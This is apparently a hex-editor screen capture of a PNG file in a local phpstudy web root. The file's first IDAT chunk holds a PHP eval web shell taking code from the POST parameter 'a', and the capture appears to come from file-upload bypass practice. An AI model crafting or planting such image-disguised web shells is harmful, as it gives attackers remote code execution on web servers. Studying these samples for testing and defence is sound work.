 010 Editor - C:\phpstudy_pro\WWW\a.png
File Edit Search View Format Scripts Templates Tools Window Help
Startup a.png
Workspace
Edit As: Hex Run Script Run Template: PNG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 02 BA 00 00 02 BA 08 02 00 00 00 59 9F 68
0020h: 4E 00 00 20 00 49 44 41 54 3C 3F 70 68 70 20 40 N.. .IDAT<?php @
0030h: 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 61 27 5D eval($_POST['a']
0040h: 29 3B 3F 3E 9E 64 0B D9 D8 60 08 9E A7 60 3C 82 );?>žd.ÙØ`.ž§`<‚
0050h: 21 01 02 21 21 0C CD 98 A9 48 75 35 E9 A1 2A 81 !..!!.Í˜©Hu5é¡*.
0060h: 14 A9 74 BA BA 2A 54 D2 95 2E 08 E9 2A 3A A4 99
0070h: 62 C0 C6 80 C1 36 02 83 2D CB 36 96 2C 4B B2 35 bÀÆ€Á6.ƒ-Ë6–,K²5
0080h: 5E 4B 96 74 75 87 33 EC BD DF F7 59 6B FD FB C3 ^K–tu‡3ì½ß÷YkýûÃ
0090h: 51 55 8A 14 44 F2 A4 2D E9 3E BF 4F B7 EE 87 5B QUŠ.Dò¤-é>¿O·î‡[
00A0h: 6B 9D BD CF 7B FF EF 33 CA 72 B9 44 D7 75 5D D7 k.½Ï{ÿï3Êr¹D×u]×
00B0h: 75 DD 5F 4D 37 5D 40 D7 75 5D D7 75 8F 77 3D 2E uÝ_M7]@×u]×u.w=.
00C0h: 74 5D D7 75 5D F7 08 7A 5C E8 BA AE EB BA EE 11 t]×u]÷.z\èº®ëºî.
00D0h: F4 B8 D0 75 5D D7 75 DD 23 E8 71 A1 EB BA AE EB ô¸Ðu]×uÝ#èq¡ëº®ë
00E0h: BA 47 D0 E3 42 D7 75 5D D7 75 8F A0 C7 85 AE EB ºGÐãB×u]×u. Ç…®ë
00F0h: BA AE EB 1E 41 8F 0B 5D D7 75 5D D7 3D 82 1E 17 º®ë.A..]×u]×=‚..
0100h: BA AE EB BA AE 7B 04 3D 2E 74 5D D7 75 5D F7 08 º®ëº®{.=.t]×u]÷.
0110h: 7A 5C E8 BA AE EB BA EE 11 F4 B8 D0 75 5D D7 75 z\èº®ëºî.ô¸Ðu]×u
0120h: DD 23 E8 71 A1 EB BA AE EB BA 47 D0 E3 42 D7 75 Ý#èq¡ëº®ëºGÐãB×u
Open Files
a.png C:\phpst...pro\WWW\
PNG.bt C:\Users\m...epository\
Favorite Files
Recent Files
1-231105231129307.png C:\Users\...ownloads\
R-C-2.gif C:\Users\...ownloads\
c.gif C:\phpst...pro\WWW\
1-2311052254204G.png C:\Users\...ownloads\
1-2311052254204G.php C:\Users\...ownloads\
1-2311051U32MZ.gif C:\phpst...pro\WWW\
a.gif C:\Users\...ownloads\
R-C.gif C:\Users\...ownloads\
Bookmarked Files
Workspace Explorer
Template Results - PNG.bt
Name Value Start Size Color
struct PNG_SIGNATURE sig 0h 8h Fg: Bg:
struct PNG_CHUNK chunk[0] IHDR (Critical, Publ··· 8h 19h Fg: Bg:
struct PNG_CHUNK chunk[1] IDAT (Critical, Publ··· 21h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[2] IDAT (Critical, Publ··· 202Dh 200Ch Fg: Bg:
struct PNG_CHUNK chunk[3] IDAT (Critical, Publ··· 4039h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[4] IDAT (Critical, Publ··· 6045h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[5] IDAT (Critical, Publ··· 8051h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[6] IDAT (Critical, Publ··· A05Dh 200Ch Fg: Bg:
struct PNG_CHUNK chunk[7] IDAT (Critical, Publ··· C069h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[8] IDAT (Critical, Publ··· E075h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[9] IDAT (Critical, Publ··· 10081h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[10] IDAT (Critical, Publ··· 1208Dh 200Ch Fg: Bg:
struct PNG_CHUNK chunk[11] IDAT (Critical, Publ··· 14099h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[12] IDAT (Critical, Publ··· 160A5h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[13] IDAT (Critical, Publ··· 180B1h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[14] IDAT (Critical, Publ··· 1A0BDh 200Ch Fg: Bg:
struct PNG_CHUNK chunk[15] IDAT (Critical, Publ··· 1C0C9h 200Ch Fg: Bg:
Inspector
Type Value
Signed Byte -98
Unsigned Byte 158
Signed Short 25758
Unsigned Short 25758
Signed Int -653564770
Unsigned Int 3641402526
Signed Int64 -7059285931432647522
Unsigned Int64 11387458142276904094
Float -2.452228e+15
Double -5.29170891223712e-164
Half Float 1182
String
DOSDATE 04/30/2030
DOSTIME
FILETIME
OLETIME
Inspector Variables Bookmarks
Output
Executing template 'C:\Users\moran\Documents\SweetScape\010 Templates\Repository\PNG.bt' on 'C:\Users\moran\Downloads\1-231105231129307.png'...
Template executed successfully.
Output Find Results Find in Files Compare Histogram Checksum Process
Pos: 68 [44h] Val: 158 9Eh 10011110b Size: 467566 ANSI LIT W OVR